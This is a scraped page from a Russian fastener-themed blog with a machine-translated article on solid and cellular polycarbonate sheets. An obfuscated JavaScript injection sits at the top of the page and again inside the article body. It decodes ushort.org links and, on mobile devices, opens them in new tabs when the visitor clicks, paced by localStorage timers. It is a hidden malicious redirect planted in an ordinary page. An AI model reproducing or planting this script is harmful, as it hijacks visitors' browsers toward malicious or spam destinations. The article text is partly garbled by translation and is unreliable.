_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3469 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="https://bvfy.ru/"><img src="https://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="https://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="https://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="https://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="https://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="https://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="https://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a itemprop="url" href="https://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="https://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="https://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://bvfy.ru/category/raznoe/"  itemprop="item"><span itemprop="name">Разное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-3469" class="post-3469 post type-post status-publish format-standard has-post-thumbnail category-raznoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://bvfy.ru/polikarbonat-primenenie/"/>
	<meta itemprop="dateModified" content="2022-03-04T16:34:07+03:00">
	<meta itemprop="datePublished" content="2022-03-04T16:34:07+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Поликарбонат: применение		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">4.03.2022</time>		<span class="item-categories" itemprop="articleSection"><a href="https://bvfy.ru/category/raznoe/" rel="category tag">Разное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg" alt="" itemprop="contentUrl" /><link itemprop="url" href="https://bvfy.ru/wp-content/uploads/2022/03/polykarbonat-vyuziti-navod-i-ceny-obrazek.jpg">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description"><span>Если вы решили использовать поликарбонат в своем саду, то вам следует знать, что его предложение состоит из нескольких видов. Какие они?</span></p>
<h2><strong><span>Состав поликарбоната</span></strong></h2>
<p><span>Поликарбонат представляет собой термопласт, характеризующийся высокой механической прочностью и очень хорошими оптическими свойствами. С другой стороны, необходимо учитывать чувствительность к химическим веществам, особенно к органическим растворителям. Поэтому лучше всего чистить водой под давлением или слабым мыльным раствором.</span></p>
<p><strong><span>Знаете ли вы, что</span></strong><span>  свойства поликарбоната можно дополнительно улучшить с помощью специальных модификаций? Благодаря им, например, снижается повышение температуры под доской, что будет полезно, если вы хотите использовать доски для строительства зимних садов.Приобрести поликарбонат можно перейдя на сайт <a href="https://polimer.lviv.ua/?pages=price"><strong>https://polimer.lviv.ua/?pages=price</strong></a></span></p>
<p><span>Регулировка нижней стороны досок предотвращает образование капель. Вы будете приветствовать такое расположение при кровле зимних садов, а также в случае с плавательными бассейнами. Дополнительный УФ-слой с обеих сторон предотвращает проникновение УФ-излучения. Подобная обработка вам понадобится, например, если вы решили покрыть свою террасу или балкон поликарбонатом. Стандартно поликарбонатные плиты снабжены УФ-слоем только с одной стороны, а именно той, которая при монтаже направлена ​​наружу.  </span></p>
<p><strong><span>Поликарбонат бывает двух видов:</span></strong></p>
<ul>
<li><span>Полный</span></li>
<li><span>Сотовая связь</span></li>
</ul>
<h3><strong><span>Прочные поликарбонатные плиты</span></strong></h3>
<p><span>По внешнему виду сплошные поликарбонатные листы похожи на листовое стекло. Они доступны толщиной 2, 3, 4, 5, 6, 8, 10 и 12 мм. Он доступен либо в прозрачном, либо в опаловом цвете. Область применения широкая: от промышленных защитных кожухов, прозрачных деталей, держателей и т. д. до строительных, например, для кровли различных зданий.  </span></p>
<p><span>Свойства твердых досок:</span></p>
<ul>
<li><span>Для наружного применения они оснащены УФ-фильтром с обеих сторон, что предотвращает охрупчивание и старение под воздействием солнечных лучей.</span></li>
<li><span> Доски можно гнуть в холодном состоянии, обычно до радиуса, в 150 раз превышающего толщину доски.</span></li>
<li><span>Их можно использовать в диапазоне температур примерно от -100°C до +120°C.</span></li>
<li><span>У них очень хорошая светопроницаемость</span></li>
<li><span>Они легко поддаются обработке.</span></li>
<li><span>Огнестойкость, класс реакции на огонь B, s1, d0 (ранее ЧСН 73 0862-С1)</span></li>
<li><span>Они обеспечивают исключительную устойчивость к растрескиванию</span></li>
</ul>
<h3><strong><span>Листы сотового поликарбоната</span></strong></h3>
<p><span>Под термином клеточная плита представьте плиты, состоящие из нескольких поликарбонатных стенок, но не менее двух стенок. Однако распространены даже семистенные доски. Между пластинами образуются камеры. Благодаря такой структуре значительно снижаются энергетические потери материала и он приобретает ряд положительных свойств. Ячеистые плиты могут быть как классическими прямыми, так и волнистыми, блокирующими или трапециевидными.</span></p>
<p><strong><span>В чем преимущества поликарбонатных плит?</span></strong></p>
<ul>
<li><span>Высокая устойчивость к поломке</span></li>
<li><span>Очень легкий вес</span></li>
<li><span>Они хорошо выдерживают непогоду.</span></li>
<li><span>Они просты в обработке и сборке.</span></li>
<li><span>Они стабильны даже в очень широком диапазоне температур примерно от -40°C до 115°C.</span></li>
<li><span>Они обладают отличными теплоизоляционными свойствами.</span></li>
<li><span>Обладают хорошей огнестойкостью, класс реакции на огонь B, s1, d0 (ранее ЧСН 73 0862-С1)</span></li>
<li><span>За ними очень легко ухаживать и чистить.</span></li>
<li><span>Некоторые виды можно гнуть в холодном состоянии без ущерба для их свойств.</span></li>
<li><span>Он очень хорошо пропускает свет.</span></li>
<li><span>Обладают высокой ударной вязкостью, поэтому не образуют осколков и не повреждаются при транспортировке и последующей сборке.</span></li>
<li><span>Они противостоят УФ-излучению.</span></li>
<li><span>Они не имеют эффекта старения из-за климатических условий.</span></li>
</ul>
<div class="clanek_obr_r"><img decoding="async" src="https://www.drevostavitel.cz/galerie/clanky/489/polycarb.jpg" alt="" /></p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=https://bvfy.ru/polikarbonat-primenenie/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=https://bvfy.ru/polikarbonat-primenenie/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=https://bvfy.ru/polikarbonat-primenenie/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=https://bvfy.ru/polikarbonat-primenenie/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Поликарбонат: применение https://bvfy.ru/polikarbonat-primenenie/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=https://bvfy.ru/polikarbonat-primenenie/&description=Поликарбонат: применение&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="https://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, https://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер" href="https://bvfy.ru/the-stella-collective-belosnezhnye-taunhausy-v-duhe-ar-deko-interer/"><img src="https://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />The Stella Collective - белоснежные таунхаусы в духе Art Deco интерьер</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" href="https://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img 